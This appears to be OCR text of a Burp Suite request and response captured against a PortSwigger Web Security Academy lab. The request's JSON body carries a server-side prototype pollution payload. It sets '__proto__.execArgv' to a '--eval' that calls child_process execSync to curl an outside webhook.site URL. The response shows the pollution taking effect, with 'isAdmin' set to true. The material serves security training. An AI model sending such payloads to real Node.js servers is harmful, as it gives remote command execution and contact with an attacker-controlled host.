 Send Cancel < > Target: https://0a39003c03a7f71ac00a817d00b00043.web-security-academy.net HTTP/1
Request
Pretty Raw Hex \n
0a39003c03a7f71ac00a817d00b00043.web-security-academy.net
3 Cookie: session=QQsB0cKlcJXw90jYJXjy9WXsEDrxrMLQ
4 Content-Length: 395
5 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78
Safari/537.36
9 Content-Type: application/json;charset=UTF-8
10 Accept: */*
11 Origin:
https://0a39003c03a7f71ac00a817d00b00043.web-security-acade
my.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a39003c03a7f71ac00a817d00b00043.web-security-acade
my.net/my-account
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 {
21 "address_line_1":"Wiener HQ",
22 "address_line_2":"One Wiener Way",
23 "city":"Wienerville",
24 "postcode":"BU1 1RP",
25 "country":"UK",
26 "sessionId":"QQsB0cKlcJXw90jYJXjy9WXsEDrxrMLQ",
27 "__proto__":{
28 "execArgv":[
29
"--eval=require('child_process').execSync('curl https
://webhook.site/9e750b29-46f0-4629-a07c-adeb8a7ed641'
)"
30 ]
31 }
32 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 ETag: W/"13e-ej+apy/Y/Mwr+sVdJyKO9Bzcgs4"
6 Date: Wed, 22 Feb 2023 12:19:19 GMT
7 Connection: close
8 Keep-Alive: timeout=5
9 X-Frame-Options: SAMEORIGIN
10 Content-Length: 318
11
12 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"isAdmin":true,
"execArgv":[
"--eval=require('child_process').execSync('curl https:/
/webhook.site/9e750b29-46f0-4629-a07c-adeb8a7ed641')"
]
}